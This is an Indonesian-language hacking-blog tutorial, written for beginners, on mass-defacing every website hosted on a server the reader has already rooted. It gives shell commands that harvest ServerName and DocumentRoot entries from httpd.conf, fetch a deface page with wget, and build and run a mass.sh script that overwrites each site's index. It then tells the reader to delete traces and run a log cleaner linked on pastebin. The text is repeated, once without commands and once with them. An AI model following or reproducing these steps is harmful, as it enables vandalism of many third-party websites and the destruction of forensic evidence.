Buat yang master, lewatin aja, nih tutorial buat yang baru belajar aja kayak saya...
langsung aja,.. dsini saya asumsikan kalian sudah punya root sendiri2,..
ok,. sekarang kita login di putty dan masukan ip server dan port yang mau kita mass deface,..

sekarang kita masuk ke "etc/httpd/conf" untuk mengambil semua nama website n user yang ada di sever.. kita masukan comand berikut :
setelah itu kita ambil semua nama web yg ada di server dan mengcopy'a di shell kita dengan nama "web.txt" (terserah sih mau pke nama apa)
comand'a :
untuk NamaUser, klian bisa lihat di shell kalian masing2...

sekarang kita ambil lagi nama2 user'a, kemudian copy semua user yg ada di dalam user.txt ke notepad..
comand'a :

setelah itu kita kembali ke dir root, dan buat dir baru (terserah mau pke nama dir apa, disini saya pke nama dir bie) dan kita masuk ke dir baru yg kita buat itu, dan kita download deface page kita ke dalam dir yg baru kita buat itu,..
comand'a :

ok,. kita sudah pnya deface page, sekarang kita buat file mass.sh kita dulu,..
ganti semua tulisan "DocumentRoot" dengan "cp defacepage.html" disni yg perlu kita perhatikan, bila kita mau taruh file deface kita di index, mka kita menggunakan "cp index.html" bila gak, klian bisa mengganti'a dengan nama file yg lain,.. disini aku pke "bie.htm"

kemudian kembali ke putty kita, ketik comand "nano mass.sh" lalu copas semua nama users yg sudah kita ganti tadi, setelah itu ketik control "o", enter, trus control "x" untuk kmbali

berikan perm 777 pada mass.sh kita, lalu jalankan mass.sh kita

yep,.. selese mass deface'a,..
sekarang kembali ke dir root, lalu hapus dir baru yang kalian bikin tadi
lalu jalankan log cleaner kalian, trus exit..

terkhir, kita ganti semua tulisan "SeverName" dengan "http://"

log cleaner bisa klian dapet dsini : http://pastebin.com/Csfw9BrY
Read More »
langsung aja,.. dsini saya asumsikan kalian sudah punya root sendiri2,..
ok,. sekarang kita login di putty dan masukan ip server dan port yang mau kita mass deface,..

sekarang kita masuk ke "etc/httpd/conf" untuk mengambil semua nama website n user yang ada di sever.. kita masukan comand berikut :
PHP Code:
cd /etc/httpd/conf setelah itu kita ambil semua nama web yg ada di server dan mengcopy'a di shell kita dengan nama "web.txt" (terserah sih mau pke nama apa)
comand'a :
PHP Code:
cat httpd.conf | grep -i ServerName > /home/NamaUser/public_html/web.txt 
sekarang kita ambil lagi nama2 user'a, kemudian copy semua user yg ada di dalam user.txt ke notepad..
comand'a :
PHP Code:
cat httpd.conf | grep -i DocumentRoot > /home/NamaUser/public_html/user.txt 
setelah itu kita kembali ke dir root, dan buat dir baru (terserah mau pke nama dir apa, disini saya pke nama dir bie) dan kita masuk ke dir baru yg kita buat itu, dan kita download deface page kita ke dalam dir yg baru kita buat itu,..
comand'a :
PHP Code:
cd /root; mkdir bie; cd bie
wget http://blablabla.com/deface.html 
ok,. kita sudah pnya deface page, sekarang kita buat file mass.sh kita dulu,..
ganti semua tulisan "DocumentRoot" dengan "cp defacepage.html" disni yg perlu kita perhatikan, bila kita mau taruh file deface kita di index, mka kita menggunakan "cp index.html" bila gak, klian bisa mengganti'a dengan nama file yg lain,.. disini aku pke "bie.htm"

kemudian kembali ke putty kita, ketik comand "nano mass.sh" lalu copas semua nama users yg sudah kita ganti tadi, setelah itu ketik control "o", enter, trus control "x" untuk kmbali

berikan perm 777 pada mass.sh kita, lalu jalankan mass.sh kita
PHP Code:
chmod 777 mass.sh; ./mass.sh 
yep,.. selese mass deface'a,..
sekarang kembali ke dir root, lalu hapus dir baru yang kalian bikin tadi
lalu jalankan log cleaner kalian, trus exit..


terkhir, kita ganti semua tulisan "SeverName" dengan "http://"

log cleaner bisa klian dapet dsini : http://pastebin.com/Csfw9BrY